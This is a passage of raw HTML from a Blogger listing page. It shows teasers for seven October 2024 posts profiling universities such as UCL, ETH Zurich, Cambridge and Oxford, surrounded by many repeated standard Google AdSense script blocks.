     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='tyheading-head post-ty-heading'>
<h2>
<a href='/search?&max-result=6'>Recent Jobs</a>
</h2>
</div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* dfsf */
     data-ad-slot="ds"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.100poems.in/2024/10/university-college-london-ucl.html'>
University College London (UCL): A Trailblazer in Education and Research 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'>
<span>
<div id='summary5410078814148014810'>&#160; Introduction Overview of UCL Significance in global education and research Mission statement and educational philosophy History of UCL Fou...</div>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03378966710489358289' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03378966710489358289' rel='author' title='author profile'>
<span itemprop='name'>Ataf bhi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.100poems.in/2024/10/university-college-london-ucl.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.100poems.in/2024/10/university-college-london-ucl.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-10-20T00:15:00-07:00'>October 20, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.100poems.in/2024/10/university-college-london-ucl.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1323637402'>
<a href='https://www.blogger.com/post-edit.g?blogID=2125192185524422977&postID=5410078814148014810&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5410078814148014810&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5410078814148014810&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5410078814148014810&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5410078814148014810&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5410078814148014810&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.100poems.in/2024/10/eth-zurich-global-leader-in-science-and.html'>
ETH Zurich: A Global Leader in Science and Technology
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'>
<span>
<div id='summary6130282563561832239'>&#160; Introduction Overview of ETH Zurich Importance in global education and research Mission statement and core values History of ETH Zurich Fo...</div>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03378966710489358289' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03378966710489358289' rel='author' title='author profile'>
<span itemprop='name'>Ataf bhi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.100poems.in/2024/10/eth-zurich-global-leader-in-science-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.100poems.in/2024/10/eth-zurich-global-leader-in-science-and.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-10-20T00:14:00-07:00'>October 20, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.100poems.in/2024/10/eth-zurich-global-leader-in-science-and.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1323637402'>
<a href='https://www.blogger.com/post-edit.g?blogID=2125192185524422977&postID=6130282563561832239&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=6130282563561832239&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=6130282563561832239&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=6130282563561832239&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=6130282563561832239&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=6130282563561832239&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.100poems.in/2024/10/imperial-college-london-global-leader.html'>
Imperial College London: A Global Leader in Science and Innovation
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'>
<span>
<div id='summary5660291209572119893'>&#160;&#160; Introduction Overview of Imperial College London Significance in global higher education and research Mission statement and core values H...</div>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03378966710489358289' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03378966710489358289' rel='author' title='author profile'>
<span itemprop='name'>Ataf bhi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.100poems.in/2024/10/imperial-college-london-global-leader.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.100poems.in/2024/10/imperial-college-london-global-leader.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-10-20T00:13:00-07:00'>October 20, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.100poems.in/2024/10/imperial-college-london-global-leader.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1323637402'>
<a href='https://www.blogger.com/post-edit.g?blogID=2125192185524422977&postID=5660291209572119893&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5660291209572119893&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5660291209572119893&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5660291209572119893&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5660291209572119893&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5660291209572119893&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.100poems.in/2024/10/the-university-of-chicago-center-of.html'>
The University of Chicago: A Center of Academic Rigor and Innovation
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'>
<span>
<div id='summary909402090268944050'>&#160; Introduction Overview of the University of Chicago Historical significance and reputation in global education Mission statement and educat...</div>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03378966710489358289' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03378966710489358289' rel='author' title='author profile'>
<span itemprop='name'>Ataf bhi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.100poems.in/2024/10/the-university-of-chicago-center-of.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.100poems.in/2024/10/the-university-of-chicago-center-of.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-10-20T00:12:00-07:00'>October 20, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.100poems.in/2024/10/the-university-of-chicago-center-of.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1323637402'>
<a href='https://www.blogger.com/post-edit.g?blogID=2125192185524422977&postID=909402090268944050&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=909402090268944050&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=909402090268944050&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=909402090268944050&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=909402090268944050&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=909402090268944050&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.100poems.in/2024/10/the-university-of-cambridge-beacon-of.html'>
The University of Cambridge: A Beacon of Learning and Innovation
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'>
<span>
<div id='summary8801107423842659759'>&#160; Introduction Brief overview of the University of Cambridge Historical significance and global standing in education Mission statement and ...</div>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03378966710489358289' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03378966710489358289' rel='author' title='author profile'>
<span itemprop='name'>Ataf bhi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.100poems.in/2024/10/the-university-of-cambridge-beacon-of.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.100poems.in/2024/10/the-university-of-cambridge-beacon-of.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-10-20T00:11:00-07:00'>October 20, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.100poems.in/2024/10/the-university-of-cambridge-beacon-of.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1323637402'>
<a href='https://www.blogger.com/post-edit.g?blogID=2125192185524422977&postID=8801107423842659759&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=8801107423842659759&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=8801107423842659759&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=8801107423842659759&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=8801107423842659759&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=8801107423842659759&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.100poems.in/2024/10/california-institute-of-technology.html'>
California Institute of Technology: A Legacy of Scientific Innovation
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'>
<span>
<div id='summary2927648239189656111'>&#160; Introduction Overview of Caltech Importance in the fields of science and engineering Mission statement and educational philosophy History ...</div>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03378966710489358289' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03378966710489358289' rel='author' title='author profile'>
<span itemprop='name'>Ataf bhi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.100poems.in/2024/10/california-institute-of-technology.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.100poems.in/2024/10/california-institute-of-technology.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-10-20T00:09:00-07:00'>October 20, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.100poems.in/2024/10/california-institute-of-technology.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1323637402'>
<a href='https://www.blogger.com/post-edit.g?blogID=2125192185524422977&postID=2927648239189656111&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=2927648239189656111&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=2927648239189656111&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=2927648239189656111&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=2927648239189656111&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=2927648239189656111&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.100poems.in/2024/10/the-university-of-oxford-legacy-of.html'>
The University of Oxford: A Legacy of Academic Excellence and Innovation
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'>
<span>
<div id='summary5170741663336127416'>&#160; Introduction Overview of the University of Oxford Significance in global education and research Mission and core values History of Oxford ...</div>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03378966710489358289' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03378966710489358289' rel='author' title='author profile'>
<span itemprop='name'>Ataf bhi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.100poems.in/2024/10/the-university-of-oxford-legacy-of.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.100poems.in/2024/10/the-university-of-oxford-legacy-of.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-10-20T00:09:00-07:00'>October 20, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.100poems.in/2024/10/the-university-of-oxford-legacy-of.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1323637402'>
<a href='https://www.blogger.com/post-edit.g?blogID=2125192185524422977&postID=5170741663336127416&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5170741663336127416&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5170741663336127416&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5170741663336127416&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5170741663336127416&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2125192185524422977&postID=5170741663336127416&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.100poems.in/search?updated-max=2024-10-20T00:09:00-07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.100poems.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tyard-wrapper'>
<div class='featured preload no-items section' id='featured'></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
